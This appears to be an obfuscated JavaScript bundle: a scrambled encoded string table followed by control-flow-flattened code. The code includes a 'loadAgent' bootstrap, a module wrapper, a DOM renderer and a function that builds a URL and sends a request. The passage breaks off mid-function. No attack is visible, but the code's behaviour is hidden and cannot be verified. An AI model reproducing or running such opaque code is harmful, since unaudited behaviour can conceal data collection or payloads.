1Ddxs%04%7F%1Az%7Dk%02sI%3C-%3E%5B%20_%20e.E,I1;.%1D&I;&aV#O,t%19u%01shpm%00a%1Bdxs%03~%1Ch;(R%03K6-1%0C.D=%25%3CD*%07'84%5Es%12dxs%01%7F%1Azyj%09sG7*7E&I1tm%00%7F%04gym%1E~%1Bdt4%5E)Eh%20)D?y%20))E%3C%160-;Q:F%20%1E%3C%5C:Oh%15g%10sI;$2BbY!*)U7%5Eh;(R%3C%5E&!3WsI%3C-%3E%5B*NhsW%10o%07y+%3CB+Yy*%3CS$M&'(%5E+%10tt2@;C;&.%0C?O5+5o,B1+6_:%5E%0B,8R:M%0B%252T*%16%15%05%18hs%05=%25%3CW*Y%7B)0U7%04'%3E:%0C%7F%1Adfl%00%7F%04fyo%0Cv%1Adfl%00%7F%04axm%0Cw%1Adfl%02%7F%04exo%0C%0AX&'/%10?K3-%7DB*D0-/U+%160-?_:D7-%0FU!N1:4%5E(%16%00%208%10*R$!/IoG;&)XoS;=%7DU!%5E1:8ToC'h3_;%0A%22)1Y+%04t%181U.Y1h%3EX*I?h)X*%0A%19%05ri%16%0A;&%7DI%20_&h%3EQ=Nzt0IbK!%3C2%0C%10u:t/U)%16#t%1C@?F1%18%3CI%1CO';4_!%16exm%1Ev%1Adfl%00~%16'+/Y?%5E't0Q;I%3Ct-E#F%18))U%3C%5Ehym%00a%19mxs%01%7F%18h)a%06%7F%1Azzm%00a%1Bdxa%00%7F%1Az%7Cm%00a%1Bdxab%0A%7B%01%0D%0Eds%12dxs%02%7F%1Azzm%02sz510U!%5Et%0C8S#C:-9%0C%1Fk%0D%0A%04r%0Ed%1Fe%08ysG5;)U=i5:9%0Cw%1Adfl%00%7F%04e%7Dn%0C%1FF1).UoY1$8S;%0A;&8%10%20Lt%3C5UoY1+(B*%0A$)$%5D*D%20h0U;B;,.%10%20L2-/U+%06t'/%10,K:+8%5Co%5E%3C-%7DS'O7#2E;%04h%1C5UoI5:9%10+O%20)4%5C%3C%0A58-U.Xt%3C2%10-Ot!3F.F=,s%10%1FF1).UoI%3C-%3E%5Bo%5E%3C-%7DS.X0h3E%22H1:q%10*R$!/IoN5%3C8%1CoK:,%7Ds%19%7Cxh)X*Dt%3C/IoK3)4%5Ea%16%3C%3C)@%3C%10%7Bg%3C@?F18%3CIaI0&pQ?Z8-sS%20G%7B%22.Q?C%7Bys%5C.%5E1;)%1F.Z$$8%1D?K-e.T$%04%3E;aC'K0'*%10-K7#:B%20_:,%7DU.Y1e4%5EbE!%3C%7DT:X5%3C4_!%07gxm%0C,B1+6_:%5Ey%252T.Fy+%3C%5E,O8e?E;%5E;&a%00%7F%1Az%7Cm%00a%1Bd%7DaS'Ay!;%1Ds~%3C-%7DC;K%20-r@=E%22!3S*%0A:)0UoS;=%7DU!%5E1:8ToC'h)_%20%0A8'3Wa%16%19yj%1Ez%1Ftyd%1E%7D%1F5fj%05a%1Dahm%10%7F%1Adel%1Ez%5CefhJ%22%07eys%07b%1Bz%7D%3C%1Ex%1Fz%7Fh%10%7F%0Adxm%10~%04a%3Ep%01a%1F.%25s%09%7D%1Bz%7FhQa%1Dafj%05o%1Atxm%01a%1Ftx5%1D~%04a20%1Ex%1Fy%7Bs%00y%18%3Cfj%059%07zxn%5Cb%04c%7Ds%00%7CP9fd%07z%07efe%03zFyfn%04y%07z~k%05.%04lxk%1Ew%1Abhm%10%7F%1Ayfm%04~%04dzn%5Ca%19l%7Fs%06%7B%18.%25o%1E~%1Eyys%01~%188fn%04z%04b~h%1E%7F%1Abes%00%7F%19yfn%05%7D%07z~k%025Gffl%03o%1A8es%03z%18z~k%02a%1Ad~s%00%7F%1Ez%7Bi%06b%04b~kJ%22%18zyn%06o%1Bzym%09#%04gpj%1Da%1C%60z%3C%1Ex%1Ebfj%04y%0Adhm%00b%04d%7Co%1Da%1Af%7C1%1Da%19%60%7Ds%06y%1C.%25s%09x%1Ftys%08%7C%1F8es%07z%07zxnFa%1Ag%20s%07zP9es%07z%0Agfm%06zKz%7Fh%1Ex%1Ftx%7D%00%7F%1Bz%7D%7D%00'%07efhJ%22%1Bz%7Dp%01%7BKz%7Fh%1Ex%1Ftx%7D%00%7F%07efh%10%7FBefhJ%22%07z%7Fh%10%7C%04a%20p%1Ex%1F%22fm%03#%04c%7Dp%1E%7F%19.%25p%1Ev%1Dahl%1Ew%19a$s%03%7B%1Cz~k%05.%04lxl%1Ew%1Aehm%10%7F%1Azxi%01b%04dzn%5Cb%04gpj%1Da%1C%60z'%5Db%18zyn%07o%1Bzyl%01#%07z%7Bi%06b%04b~h%1Da%1Ad~s%00%7F%18z%7Bh%02a%1Cb%7B'%5Db%18zyn%10%7FFz%7Bh%1Da%1Cbzp%1E%7F%1Aaes%00%7F%19yfn%04y%04b~hJ%02%12z%7Cd%07o%13zpn%05#%07z%7Be%07a%1C%60z%3C%1Ew%04lhm%10%7F%1Azxi%01a%1Af%7B1%1E%7C%1Ebes%06y%1F.%05j%1Ez%18ghe%5Ca%1Dafm%03%19%12%3Ces%07zP9fj%05b%19z%7D%3C%1Ex%1Fz%7Fh%10%7F%0Adxp%01a%1Ftx5%01a%1F.%25j%1Ey%1Aces%07zKz%7Fh%1Ex%1Ftx%7D%00%7F%1Atys%059%07efhJ%22%1Bz~j%10~%04a)s%07z%04c%7D%7D%00o%1Adxp%01a%1F%22ys%055Gyys%06x%1Btx%3C%1Ex%1Fz%7Fh%10%7F%0Adxm%1D~%04a%3El%1EzP%19%7Fs%05%7D%0Agfj%05.%04c%7Ds%07z%0Adhl%00%7F%0AefhFb%1Bz%7D'%5D%7F%0AefhQa%1Dafj%05o%1Atxm%00b%1Bz%7D+%01a%1F.%05h%1Ew%1Ft%7Bs%07zKz%7Fh%1Ex%1Ftx%7D%01%7F%1Atys%059%07efhJ%22%1Ez%7Dk%04o%1Ezym%06.%04c%7Ds%07z%0Adhl%00b%04c%7F%7D%01a%18lp1%1Ex%1Dyys%02w%12.%05l%01a%1Dtqs%05#%07z%7Be%05a%1C%60%7C%3C%1Ex%1Fz%7Fh%10%7F%0Adxs%07x%0Ad%04l%01a%1Dtqs%055Gffm%05y%07z%7Bh%06.%04c%7Ds%07z%0Adhl%00b%04c%7Fp%01a%18lp1%1Ex%1Dtys%02w%12.%25n%1Ex%13%60he%1Ey%1Ab%00h%1Ew%1F%22ys%05'%1BefjFb%1Bz%7D'%5Db%13zzj%09a%1Da%3Ep%03a%1Abz5%1D~%04a%1El%08a%1F%3Cys%055Gden%1E%7F%13f+p%1E%7F%18yfi%08%7D%04fzo%1Da%13f%7Fs%06~%19yys%01y%198es%07x%1Fyys%02w%1E5zs%07v%1Ftzs%07v%1Ftx%7D%00%7F%07efn%03x%0Affh%00xFefi%09v%07zxkJ%22%04a%7Fl%1D~%04e%7C1%02a%1B%60el%1E~%1Bfes%06v%19yys%03%7C%07ffl%03v%0Aefl%01~%04bqo%10~%04g%7BoJ%22%18zyi%05b%1Bzyl%05.%1Bz%7Dl%06o%1Bz%7Dl%06o%1Atxl%01a%1Ef%7F%7D%00#%04cxn%1D~%04gzhQ%7C%04dyk%10%7C%04dyk%10%7F%0Adxp%02a%12g%7B%7D%00#%04cxn%10~%04gzhJ%22%1Bz%7Cn%03a%1Ad%7C1%02a%1Bg~%7D%01a%1Bdqs%06v%1Byys%03%7C%18yzs%01%7C%1Cyys%01%7F%13yfk%09o%1Bz%7Bn%025Gffm%09%7B%0Aefm%08zIz%7Bd%01a%18g~s%06%7C%19z~e%1Ey%1B%60hl%1E~%1Cg$l%1E%7B%13lfm%06.%18z%7Fd%05o%18z%7Fd%05o%1Atxm%1D~%04g%7Bj%1D%7D%04axj%5Cb%04c%7Fh%10~%04fpiJ%22%04byn%10~%04eqnf~%12z%7D5%01a%1F%22en%1E%7F%1Ca%20p%01a%1F.%25m%1D~%1Azqn%05%19%12%3Cys%05%19%1Ez%7D5%1D~%04a20%00o%19z%7DnSa%1Affi%08%7C%07zzo%02a%13f%7Fp%1Ey%1Bghl%1E~%1Cg$s%07x%1Ftys%02w%1E5zs%07v%1Ftzs%07v%1Ftx%7D%00%7F%1Bz%7Bn%07b%18z%7Dm%07#%07efi%09v%04d~'%5Db%04a%7Fl%10~%04e%7C1%1D%7D%04e%7Bj%10~%04eys%06v%18tys%03%7C%18tzs%01%7C%1Dyys%01~%1Byfk%09%7D%07efn%03~P9eo%1E~%1Eghl%1E~%1B%60)l%1Ez%1Bbhl%1Ez%1Bbhm%10%7F%1Byys%04%7D%1Dtx1%1Da%1Dd%7B%7D%01a%19f%7C%3C%03a%1Ae~%7D%03a%1Ae~%7D%00o%1Adzs%08%7C%19tx1%1Da%1Dd%7Bp%01a%19f%7D'%5Db%1Bz%7Cn%03b%04dxn%7Cw%04l%7Ci%10v%04e%7F1%1Da%1Cmz%7D%01a%19gho%1E~%19bhl%1E~%1Befk%09%7D%07efn%035glfe%08y%0Amfl%09%7CKefo%09z%0Aefo%09z%0Adhm%01b%04byi%1D~%04e~n%5Cb%1Bz%7Cd%08b%04d~%3C%02a%1Dm%7D%7D%02a%1Dm%7D%7D%00o%1Adys%03%7C%1Dtzs%05%7F%1D8fj%07z%07efo%08%7BP%19ps%02x%19tp%0B%04a%1F%3Cel%1Ez%7Cl%20l%1EzP9%7Fs%06%7F%1Dyzs%07zBefk%079%07efhXb%1Bz~jF~%04a20%1Da%1Adyp%01a%1F%1C%7Fs%05%7D%5CefhXw%04g%7DeFb%1Bz%7D'%5Db%12z%7Bh%08o%1A%1C%7Ds%08z%5CefhX~%04b%7FlFb%1Bz%7D'%5D%7D%04ezn%10z%04gqi%5C~%04b%7F%7D%01o%04c%7Fl%1D~%04fpe%1D~%04b%7Fl%1D~%07z%7Fj%10~%04fpeJ%22%18z%7Ci%01o%1B8ys%06x%1Byyp%1Ex%1Dyys%02w%12yys%06x%1Bty%7D%1Ex%1Dtys%02w%12.t5I+X5%3C8t.%5E5t4C%01K%20!+UsY9t-Q6G1&)%7D*%5E%3C'9%0C%3CO%20%18/_;E%201-U%00Lh%20)D?%10%7Bg8H.G$$8%1E,E9tl%00%7F%04lxm%1E%7C%1Aete%00%7F%04exm%1E~%13bt%09X*%0A'-%3EE=C%201%7DS'O7#%7DG.Yt+%3C%5E,O8$8Ta%0A%1D.%7DD'C'h*Q%3C%0A!&4%5E;O:%3C4_!K8d%7D@#O5;8%10;X-h)X*%0A$)$%5D*D%20h%3CW.C:faX;%5E$rr%1F8%5D#f*%03aE&/r%02%7F%1Adg.F(%1691p%02skt+2%5D%22_:!%3EQ;C;&%7DU=X;:%7D_,I!:/U+%0A#!)XoS;=/%10-K:#zCoY1+(B&%5E-h.U=%5C=+8%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsX1%3C/I%0E%5E%20-0@;%16%04)$%5D*D%20h8H?O&!8%5E,Ot-%25@&X1,s%0C.%5E%20-0@;f=%254DsI!:/U!%5E%17'1_=%16=&+Q#C0h)U%3C%5Et%252T*%0A%7C81U.Y1h(C*%0A%18%01%0BuoE&h%14~%1Bo%13%1A%1Cd%00x%0B%1C%18c%1B%0A;:%7Ds%00d%1A%0D%1Ed%00x%0B%1C%18c%1B%03hpm%00a%1Bdxs%03~%12h%18%3CI%22O:%3C%7DV.C8-9%10-O7)(C*%0A%20%208%10-K:#%7DQ,I;=3DoC'h%3E%5C%20Y1,s%10%1FF1).Uo_'-%7DQ!%0A5$)U=D5%3C4F*%0A$)$%5D*D%20h0U;B;,s%0C)C8%3C8B*N%17)/T%0DX5&9Cs%5E10)%1D%3CGh+2%5D?E:-3D%0BC0%0B%3CD,Bh%181U.Y1h%3E_!L=:0%10;B1h%3E_=X1+)U+%0A5,9B*Y'h)_oZ&'%3EU*Nxh2BoI%3C'2C*%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0Co%165%3C)B&H!%3C8CsM1%3C%1EX&F0%0B2%5E;O,%3Ca@.S9-3D%10H&)3Tss;=/%10%3C_&&%3C%5D*%0A9=.DoH1h1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'faF&Y5t%0EU#O7%3C%7DQoY5%3E8ToI5:9%10%20Xt-3D*Xt&8GoI5:9%10+O%20)4%5C%3C%04h%0F%12%7F%08f%11%18%1Cis%12dxs%01%7F%1Azyh%01sL=$1%1D(X51p%04%7F%1Autl%00%7F%04%60xm%1E~%1Egtm%00%7F%04exm%1E%7D%13mt%09X*%0A7=/B*D71%7DT%20O'h3_;%0A9))S'%0A%20%208%10%20X=/4%5E.Ft%3C/Q!Y5+)Y%20Dzh%0D%5C*K'-%7DE%3COt%3C5UoI;:/U,%5Et+(B=O:+$%1EsL=&%3C%5C&Y1%0D%25@&X-t%11_.N=&:%1Ea%04hym%00a%12dxs%02%7F%18hyi%0C:Y1:%1CW*D%20t8B=E&%1C$@*%16%00%208%10%7C%0A;:%7D%04bN=/4DoY1+(B&%5E-h%3E_+Ot%60%1Ef%19%03t!.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%10;B1h%3E_+Ot'3%106E!:%7DS.X0h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%04%7F%1Azyl%01ss;=%7DX.%5C1h8H,O1,8To%5E%3C-%7DQ#F;?8ToD!%25?U=%0A;.%7DD=K:;%3CS;C;&.%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%10%20Xt+2%5E;K7%3C%7DI%20_&h?Q!Azt7C%20Dh%18%3CIo%5D=%3C5%10%0EZ$$8%10%1FK-t%11_.N=&:%1Coz8-%3CC*%0A#)4Da%04zt%09X&Yt+%3CB+%0A%3C).%10-O1&%7DB*M=;)U=O0h*Y;Bt%3C5UoG504%5D:Gt&(%5D-O&h2VoO9)4%5CoK0,/U%3CY1;%7DQ#F;?8Ta%16exm%1E%7B%1Adfm%00z%16%17'3T&%5E='3CoE2h%1E_!Y1&)%0C%16E!:%7DC*Y'!2%5EoB5;%7DD&G1,%7D_:%5Et.2BoY1+(B&%5E-h/U.Y;&.%1Eoz8-%3CC*%0A&-;B*Y%3Ch)X*%0A$):UoK:,%7DC;K&%3C%7DD'Ot8%3CI%22O:%3C%7D@=E7-.CoK3)4%5Ea%16%04$8Q%3COt-3C:X1h$_:Xt&%3C%5D*%0A=;%7DV&F8-9%10&Dt+2B=O7%3C1Ia%168'%3EQ#%168!3%5Bs%12dxs%01%7F%1Az%7Bm%02ss;=/%10-K:#%7DT%20O'h3_;%0A'=-@%20X%20h)X*%0A&-,E&X1,%7DC*I!:4D6%0A$:2D%20I;$s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoI5:9%1EsF;/aS%20F;:pG'C%20-a@.X'-9t.%5E5t%3CR%3CKh,8C,X=8)Y%20Dh.4%5E+%166$(Ub%1FdxaB.D?tj%00%7F%04gxm%1E%7C%1Adt%3EX*I?'(DbY!+%3EU%3CYh%3C2c;X=&:d.Mh~m%0C~%1Adfl%00%7F%04gxm%0C~%1Adfn%09z%04axl%0C?_6$4C'o%22-3D%3C%16&-1%0C,E8'/%1D-X5&9%1D?X=%25%3CB6%16%19-)B&I't%1BQ&F1,a%60.St?4D'%0A%158-%5C*%0A%04)$%0C%0CB1+6_:%5Eh%17%02S%0C%16%00%208%10%3CK8=)Q;C;&%7D%18*%043fq%10%02Xxh%10B%3C%03t!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt;8%5C*I%20!2%5Ea%16%3C%3C)@u%05%7B?*Ga%5Dgf2B(%05eqd%09%60R%3C%3C0%5Cs%1Bdxs%03v%1Azyo%01sY;%258%0C%0BC'+2F*X-h%1FQ!Ah%112EoK&-%7DQ-E!%3C%7DD%20%0A7)3S*Ft12E=%0A$)$%5D*D%20f%7Dq=Ot12EoY!:8%106E!h*Q!%5Et%3C2%10(Et*%3CS$%15h%1C5UoI;&3U,%5E='3%10;Et12E=%0A7)/ToZ&'+Y+O&h)Y%22O0h2E;%04t%181U.Y1h)B6%0A5/%3CY!%04h::R.%02fzd%1Co%18%60yq%10%7D%1Fgd%7D%00a%18gaaX%20Y%20t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h-_%3C%5E5$%7DS%20N1fa_-@1+)%1D=C3%20)%0C,E!&)B6i;,8%0C%1BX5&.Q,%5E='3%10)K=$8ToN!-%7DD%20%0A5h%3E_%22G!&4S.%5E='3%10*X&'/%1Eo~&1%7DQ(K=&%7D_=%0A3'%7DR.I?h%3C%5E+%0A'-1U,%5Et)3_;B1:%7D@.S9-3DoG1%3C5_+%04h+5U,Ay-%25@&X-te%00%7F%04ezm%1E%7D%1Aftl%00%7F%04lxm%1E%7D%1Adt%0DE%3CBt%3C2%10?B;&8%0C%0Bhh%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10-O1&%7DS.D7-1%5C*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoG;:8%10&D2'/%5D.%5E='3%1Esy7)3%10;Et8%3CIs%12dxs%03%7F%1Azym%01s%1Bdxs%01%7F%1Az%7Dm%00sI!:/U!I-%0B2T*%165$1_8y%20'/Y!M%10-)Q&F't%19y%1Ci%1B%1E%18b%16h%15%06%16u%09~h%07?Z*I%20f8%5E;X=-.%0C%0E%0A%20-0@%20X5:$%10*X&'/%10%20I7=/B*Nt?4D'%0A-'(BoI5:9%10?X;%3E4T*Xzh%0D%5C*K'-%7DD=St):Q&Dzt9U)K!$)%60.S9-3D%02O%20%202Tso,84B*Nt)-@oX1&9U=O0tm%00%7F%04exm%1E%7D%1Actl%00%7F%04gxm%1Ez%1Aetl%00%7F%04a%7Dm%1E%7C%1Bdtj%00%7F%04%60xm%1Ez%1Bdt.E?Z;:)U+d1%3C*_=A'tm%00%7F%04gxm%1E~%1Adt.D6F1;5U*%5E";}for(;S3zD3Y !== P6Y5A.v3f()[16][1][10];){switch(S3zD3Y){case P6Y5A.v3f()[27][47][32]:(function k$e(){var i3F=K8U(208,"Q",-79,41);function K8U(Y35,d7S,c2J,O7Z){return P6Y5A.c$(k$e,Y35,d7S,c2J,O7Z,-1) + c2J;}var C16=i3F;var e$K=P6Y5A;e$K.W19();var e2R=e$K.d_k()[1][48][17];for(;e2R !== e$K.d_k()[73][28][60];){switch(e2R){case e$K.v3f()[69][41][31][34]:switch(C16){case 72:e2R=p1lN3[e$K.I2P(8768)] == e$K.I2P(5)?e$K.d_k()[52][67]:e$K.v3f()[6][20][15];break;case 32:e2R=p1lN3[e$K.I2P(2144)] == e$K.I2P(1)?e$K.d_k()[88][85]:e$K.v3f()[1][31][62];break;case 13:e2R=p1lN3[e$K.I2P(1769)] === e$K.I2P(618)?e$K.d_k()[58][15]:e$K.v3f()[2][35][35];break;}break;case e$K.v3f()[1][33]:p1lN3[e$K.I2P(1066)](e$K.I2P(1398),loadAgent);e2R=e$K.d_k()[32][59][11];break;case e$K.v3f()[57][22][75]:loadAgent();e2R=e$K.d_k()[52][60][65];break;}}})();S3zD3Y=P6Y5A.v3f()[14][37];break;case P6Y5A.d_k()[5][52]:(function s9t(H$Z,m03){var q1x=q$K(3296,1,133,47);var X8S=q1x;var R4D=P6Y5A;function q$K(i0f,K$z,F_H,d2R){return P6Y5A.k5(s9t,i0f,K$z,F_H,d2R,-1) + F_H;}R4D.y0l();var S3c=R4D.v3f()[2][4][2];for(;S3c !== R4D.v3f()[68][43][2][52];){switch(S3c){case R4D.d_k()[37][68][12]:var T5o=[arguments];switch(X8S){case 206:S3c=R4D.d_k()[48][6];break;case 882:S3c=R4D.d_k()[97][1];break;case 302:S3c=R4D.d_k()[14][2];break;}break;case R4D.d_k()[30][43][8]:typeof exports == R4D.I2P(1618) && typeof module != R4D.I2P(925)?(1,T5o[0][1])(exports):typeof O4uLaw == R4D.I2P(153) && O4uLaw[R4D.I2P(1991)]?O4uLaw([R4D.I2P(912)],T5o[0][1]):(T5o[0][0]=typeof p1arXu != R4D.I2P(925)?p1arXu:T5o[0][0] || G1tZMk,(1,T5o[0][1])(T5o[0][0][R4D.I2P(1520)]={}));S3c=R4D.d_k()[27][52][57];break;}}})(this,function e_A(m8T){"use strict";var z9M=S3$(2000,"l",62,57);var D5P=z9M;var a$e=P6Y5A;function L0(n67,W2K,I1J,K_5){var h$M=a$e.d_k()[11][66][2];a$e.W19();for(;h$M !== a$e.v3f()[68][37][67];){switch(h$M){case a$e.v3f()[43][16][5]:var K5m=[arguments];h$M=a$e.v3f()[73][67];break;case a$e.v3f()[17][32]:h$M=typeof K5m[0][0][a$e.I2P(349)] == a$e.I2P(153)?a$e.v3f()[74][38][61]:a$e.d_k()[54][64][42];break;case a$e.v3f()[49][10][44][39]:(K5m[7]=K5m[0][0][a$e.I2P(221)],K5m[2]=0);h$M=a$e.d_k()[57][64][53];break;case a$e.d_k()[49][13][22][64]:h$M=K5m[7] && K5m[2] < K5m[7][a$e.l8E(1928)]?a$e.d_k()[15][61][67]:a$e.v3f()[52][20][14];break;case a$e.d_k()[29][49][60]:h$M=K5m[0][1] != null && K5m[0][1][a$e.l8E(1439)] == 8?a$e.d_k()[16][66][27]:a$e.v3f()[45][63][20];break;case a$e.d_k()[12][23][50]:return K5m[0][1];break;case a$e.d_k()[60][21][60]:K5m[7][K5m[2]] && (K5m[7][K5m[2]][a$e.l8E(409)]=K5m[0][0],K5m[0][1]=L0(K5m[7][K5m[2]],K5m[0][1],K5m[0][2],K5m[0][3]));h$M=a$e.v3f()[0][24][58];break;case a$e.v3f()[76][8][40]:K5m[0][0][a$e.l8E(1611)] != K5m[0][1] && (K5m[0][3] && (K5m[0][1] && K5m[0][0][a$e.l8E(349)] && !K5m[0][1][a$e.l8E(181)] && (K5m[0][1]=H2(K5m[0][0])),K5m[0][2][a$e.I2P(511)](K5m[0][0][a$e.l8E(1611)],K5m[0][1] || null)),K5m[0][1]=K5m[0][0][a$e.I2P(1611)]);h$M=a$e.d_k()[33][40][6];break;case a$e.d_k()[50][28][49]:return K5m[0][1];break;case a$e.d_k()[69][13][28]:K5m[0][1]=K5m[0][1] && K5m[0][1][a$e.l8E(2003)];h$M=a$e.v3f()[55][43][32];break;case a$e.v3f()[67][27][38]:K5m[2]++;h$M=a$e.v3f()[11][67][56];break;}}}function G$(p6b,W15){a$e.y0l();var V8k=a$e.d_k()[59][37][71];for(;V8k !== a$e.d_k()[70][31][41];){switch(V8k){case a$e.d_k()[30][67][16]:var B3C=[arguments];return (1,u$v[65])(this,null,function*(){var L_Y=a$e.v3f()[24][36][33];a$e.y0l();for(;L_Y !== a$e.d_k()[6][58][54];){switch(L_Y){case a$e.d_k()[3][25][7]:var r8M=[arguments];try{var r$i=a$e.v3f()[35][58][0];for(;r$i !== a$e.d_k()[48][42][74];){switch(r$i){case a$e.d_k()[56][0][46]:r$i=!r8M[2][a$e.l8E(1476)]?a$e.v3f()[13][70][54]:a$e.v3f()[16][60][6];break;case a$e.d_k()[27][6][74]:r8M[3]=yield r8M[2][a$e.I2P(2135)]();return typeof r8M[3][a$e.I2P(1516)] == a$e.l8E(1881)?r8M[3][a$e.I2P(1516)]:typeof r8M[3][a$e.l8E(1207)] == a$e.l8E(1881)?r8M[3][a$e.l8E(1207)]:0;break;case a$e.v3f()[5][34][25]:return 0;break;case a$e.d_k()[29][55][73]:r8M[4]=`${(1,u$v[144])()}${a$e.l8E(1537)}${p9z7Uy(B3C[0][0])}${a$e.l8E(249)}`;r8M[2]=yield M1m8uI(r8M[4],yield* (function*(){a$e.W19();var t9L=a$e.v3f()[5][3][21];for(;t9L !== a$e.d_k()[33][5][49];){switch(t9L){case a$e.v3f()[49][14][43]:var I$O=[arguments];I$O[4]={};I$O[4][a$e.l8E(855)]=a$e.I2P(1110);I$O[4][a$e.l8E(484)]={};I$O[4][a$e.I2P(484)][a$e.l8E(1010)]=B3C[0][1];return I$O[4];break;}}})[a$e.l8E(1163)](this,arguments));r$i=a$e.v3f()[49][22][63];break;}}}catch(R2M){return 0;}L_Y=a$e.d_k()[44][46][54];break;}}});break;}}}function U2(Z6d,I98,q69){a$e.W19();var e9Y=a$e.d_k()[58][44][45];for(;e9Y !== a$e.v3f()[45][73][5];){switch(e9Y){case a$e.d_k()[30][75][29][37]:e9Y=F0I[9] < F0I[0][2][a$e.l8E(1928)]?a$e.v3f()[11][24][25]:a$e.d_k()[33][53][4][48];break;case a$e.d_k()[33][43][52]:G2(F0I[0][2][F0I[9]],F0I[0][2][++F0I[9]],F0I[0][2][++F0I[9]]);e9Y=a$e.d_k()[29][66][54];break;case a$e.v3f()[72][72][9]:(u$v[34][a$e.l8E(1801)] && u$v[34][a$e.I2P(1801)](F0I[0][1],F0I[0][0]),F0I[0][0][a$e.I2P(17)](function(o95){var e_4=a$e.v3f()[68][16][4];for(;e_4 !== a$e.v3f()[52][60][17];){switch(e_4){case a$e.d_k()[51][68][33]:var M8I=[arguments];try{var H1o=a$e.d_k()[59][41][13];for(;H1o !== a$e.d_k()[18][56][71];){switch(H1o){case a$e.v3f()[67][9][27]:(F0I[0][0]=M8I[0][0][a$e.I2P(720)],M8I[0][0][a$e.l8E(720)]=[],F0I[0][0][a$e.I2P(17)](function(P2U){a$e.y0l();var L6X=a$e.v3f()[11][24][72];for(;L6X !== a$e.v3f()[41][23][75];){switch(L6X){case a$e.d_k()[41][23][16]:var G39=[arguments];G39[0][0][a$e.l8E(910)](M8I[0][0]);L6X=a$e.d_k()[63][20][36];break;}}}));H1o=a$e.d_k()[12][3][22];break;}}}catch(g3L){u$v[34][a$e.l8E(1611)](g3L,M8I[0][0][a$e.l8E(92)]);}e_4=a$e.d_k()[0][59][69];break;}}}));e9Y=a$e.d_k()[6][4][22][5];break;case a$e.d_k()[24][57][27]:F0I[9]=0;e9Y=a$e.v3f()[10][66][21];break;case a$e.d_k()[58][3][62]:var F0I=[arguments];e9Y=a$e.v3f()[73][74][8];break;case a$e.d_k()[62][0][21]:F0I[9]++;e9Y=a$e.d_k()[6][38][36];break;}}}function p6N(u4r){var L2N=a$e.d_k()[42][21][8];a$e.W19();for(;L2N !== a$e.v3f()[59][25][73];){switch(L2N){case a$e.v3f()[60][9][55]:var H7G=[arguments];return H7G[0][0]?(a$e.I2P(705) in H7G[0][0]) && (a$e.I2P(897) in H7G[0][0]):!1;break;}}}a$e.W19();function M0u(y21,s36){var L1Y=a$e.d_k()[61][10][42];a$e.W19();for(;L1Y !== a$e.v3f()[54][8][52];){switch(L1Y){case a$e.v3f()[51][26][26]:var F9H=[arguments];F9H[6]=F9H[0][0][a$e.l8E(395)][a$e.I2P(1816)]();return F9H[6] === a$e.l8E(1322)?(F9H[3]=(F9H[7]=F9H[0][1][a$e.I2P(1570)]) != null?F9H[7]:F9H[0][1][a$e.I2P(1322)]) != null?F9H[3]:F9H[0][0][a$e.l8E(2)]:(F9H[4]=F9H[0][1][F9H[6]]) != null?F9H[4]:F9H[0][0][a$e.l8E(2)];break;}}}function w9(b66,T71,Z6b,G1P,R6S,r07){var B_i=a$e.v3f()[44][26][54];for(;B_i !== a$e.d_k()[5][0][10];){switch(B_i){case a$e.v3f()[68][40][33]:K4q[6][a$e.I2P(1430)]=K4q[0][4];K4q[6][a$e.l8E(1777)]=K4q[0][5];K4q[8]=K4q[6];B_i=a$e.v3f()[27][48][46];break;case a$e.d_k()[11][71][12]:K4q[6][a$e.l8E(1196)]=0;K4q[6][a$e.I2P(1611)]=null;K4q[6][a$e.l8E(1801)]=null;B_i=a$e.v3f()[35][14][50];break;case a$e.v3f()[76][2][16]:K4q[6][a$e.I2P(407)]=void 0;K4q[6][a$e.l8E(92)]=--u$v[64];K4q[6][a$e.I2P(1551)]=-1;K4q[6][a$e.l8E(297)]=0;B_i=a$e.v3f()[36][2][74];break;case a$e.v3f()[52][4][0]:var K4q=[arguments];K4q[0][1] || (K4q[0][1]={});K4q[3]=K4q[0][1];B_i=a$e.v3f()[0][6][0];break;case a$e.v3f()[1][15][62]:B_i=typeof K4q[0][0] == a$e.I2P(153) && (K4q[4]=K4q[0][0][a$e.I2P(1465)])?a$e.d_k()[72][13][42]:a$e.d_k()[14][32][6][62];break;case a$e.d_k()[25][6][71]:for(K4q[9] in (K4q[3]={},K4q[0][1]))K4q[9] == a$e.I2P(2064)?K4q[4]=K4q[0][1][K4q[9]]:K4q[3][K4q[9]]=K4q[0][1][K4q[9]];B_i=a$e.d_k()[24][11][13];break;case a$e.v3f()[75][59][16]:return (u$v[34][a$e.I2P(1518)] && u$v[34][a$e.l8E(1518)](K4q[8]),K4q[8]);break;case a$e.d_k()[61][17][6]:for(K4q[9] in K4q[4])K4q[3][K4q[9]] === void 0 && (K4q[3][K4q[9]]=K4q[4][K4q[9]]);B_i=a$e.d_k()[23][58][68];break;case a$e.d_k()[7][32][57]:B_i=(a$e.I2P(2064) in K4q[3])?a$e.d_k()[0][35][75]:a$e.v3f()[26][65][3];break;case a$e.d_k()[25][31][71]:K4q[6]={};K4q[6][a$e.I2P(349)]=K4q[0][0];K4q[6][a$e.l8E(223)]=K4q[3];B_i=a$e.d_k()[63][66][59];break;case a$e.v3f()[2][19][33]:K4q[6][a$e.l8E(1458)]=K4q[0][2];K4q[6][a$e.I2P(2064)]=K4q[4];K4q[6][a$e.I2P(221)]=null;K4q[6][a$e.I2P(409)]=null;B_i=a$e.v3f()[28][52][5];break;}}}function N2C(c9Y){var E3W=a$e.d_k()[23][74][58];for(;E3W !== a$e.d_k()[23][63][6][75];){switch(E3W){case a$e.d_k()[39][64][73]:var P5w=[arguments];P5w[4]=P5w[0][0][a$e.I2P(1816)]();E3W=a$e.v3f()[5][55][19];break;case a$e.d_k()[54][22][32]:return u$v[292][P5w[4]] || u$v[292][a$e.I2P(2143)];break;}}}function B4Z(s9p,L9f,z8m){var I8o=a$e.d_k()[39][31][51];for(;I8o !== 